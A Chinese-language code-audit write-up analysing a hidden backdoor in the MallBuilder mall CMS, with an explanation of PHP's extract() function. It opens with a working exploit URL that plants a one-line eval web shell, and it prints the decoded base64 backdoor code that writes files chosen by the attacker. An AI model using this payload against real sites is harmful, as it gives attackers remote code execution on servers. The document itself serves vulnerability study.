0x00 payload

http://127.0.0.1:88/mall/lib/smarty/plugins/modifier.config.php?codelock_filed=.&codelock_mastersize=3&codelock_act=3&codelock_enc=shell.php&codelock_masterdata=%3C?php%20@eval%28$_POST[X]%29;?%3E

在lib/smarty/plugins目录下生成shell.php文件



代码分析

漏洞入口:

/lib/smarty/plugins/function.php文件中

这么长的base64,我们解密一下看看



解密base64代码如下:

<?php

$codelock_active_key = "loveb2bbuilder";

@extract($_REQUEST);

error_reporting(E_ALL ^ E_NOTICE);

if ($codelock_act >= 1) { } else { @set_time_limit(240); }

if ($codelock_enc == "") { $codelock_enc="codelock.php"; } else {}

if ($codelock_act >= 1) {

$codelock_testsize=@filesize($codelock_filed/$codelock_enc);

if($codelock_testsize != $codelock_mastersize){

@chmod("$codelock_filed/$codelock_enc", 0777);

if (@copy ("$codelock_rfiled/$codelock_enc","$codelock_filed/$codelock_enc")){}

else{

$codelock_fp2 = @fopen("$codelock_filed/$codelock_enc", "wb");

if ($codelock_fp2) { }

else {

@unlink($codelock_filed/$codelock_enc);

$codelock_fp2 = @fopen("$codelock_filed/$codelock_enc", "wb");

}

if ($codelock_fp2) {

@fwrite($codelock_fp2, $codelock_masterdata);

@fclose($codelock_fp2);

}

}

@chmod("$codelock_enc", 0777);

......

# /lib/smarty/plugins/function.php文件中$codelock_lock变量base64解密后的代码

看到关键点

@extract($_REQUEST);

extract — 从数组中将变量导入到当前的符号表

说明

int extract ( array &$array [, int $flags = EXTR_OVERWRITE [, string $prefix = NULL ]] )

本函数用来将变量从数组中导入到当前的符号表中。

检查每个键名看是否可以作为一个合法的变量名,同时也检查和符号表中已有的变量名的冲突。

参数

array

一个关联数组。此函数会将键名当作变量名,值作为变量的值。 对每个键/值对都会在当前的符号表中建立变量,并受到 flags 和 prefix 参数的影响。

必须使用关联数组,数字索引的数组将不会产生结果,除非用了 EXTR_PREFIX_ALL 或者 EXTR_PREFIX_INVALID。

flags

对待非法/数字和冲突的键名的方法将根据取出标记 flags 参数决定。

prefix

注意 prefix 仅在 flags 的值是 EXTR_PREFIX_SAME,EXTR_PREFIX_ALL,EXTR_PREFIX_INVALID 或 EXTR_PREFIX_IF_EXISTS 时需要。 如果附加了前缀后的结果不是合法的变量名,将不会导入到符号表中。前缀和数组键名之间会自动加上一个下划线。

返回值

返回成功导入到符号表中的变量数目

注:flags的危险参数

EXTR_OVERWRITE如果有冲突,覆盖已有的变量

EXTR_SKIP如果有冲突,不覆盖已有的变量

EXTR_PREFIX_SAME如果有冲突,在变量名前加上前缀 prefix。

EXTR_PREFIX_ALL给所有变量名加上前缀 prefix。

EXTR_PREFIX_INVALID仅在非法/数字的变量名前加上前缀 prefix。

EXTR_IF_EXISTS仅在当前符号表中已有同名变量时,覆盖它们的值。其它的都不处理。 举个例子,以下情况非常有用:定义一些有效变量,然后从 $_REQUEST 中仅导入这些已定义的变量。

EXTR_PREFIX_IF_EXISTS仅在当前符号表中已有同名变量时,建立附加了前缀的变量名,其它的都不处理。

EXTR_REFS将变量作为引用提取。这有力地表明了导入的变量仍然引用了 array 参数的值。可以单独使用这个标志或者在 flags 中用 OR 与其它任何标志结合使用。

如果没有指定 flags,则被假定为 EXTR_OVERWRITE。

我们这里的代码就默认为 EXTR_OVERWRITE。

如果有冲突,覆盖已有的变量

然后我们发现这里将用户提交的REQUEST数据全部注册成变量,如果这行代码之后的变量代码未对其赋值,那么这些变量全都可以由用户来操控。

然后我们结合paylaod看一下这段代码

lib/smarty/plugins/modifier.config.php应该是调用function中的方法的代码,我们暂时不提。

首先就是codelock_filed=.不为空,进入base64代码中的逻辑

然后REQUEST获取我们的数据

if($codelock_testsize != $codelock_mastersize)中不相等,向下执行

在最后一个if中codelock_fp2文件名是

fopen("$codelock_filed/$codelock_enc", "wb")

即可控的,我们payload为shell.php

然后

@fwrite($codelock_fp2, $codelock_masterdata);

将codelock_masterdata内容写进odelock_fp2文件,这里的codelock_masterdata我们可控,且在其他地方没有赋值,最终文件名和文件内容可控导致getshell。

漏洞点分析完了,我们还差一致执行点,即那里调用了这个function.php,我们可以全局搜索:

即payload中的lib/smarty/plugins/modifier.config.php

到此我们完成了getshell

参考

https://mochazz.github.io/2018/03/13/代码审计之MallBuilder逻辑后门(复现)/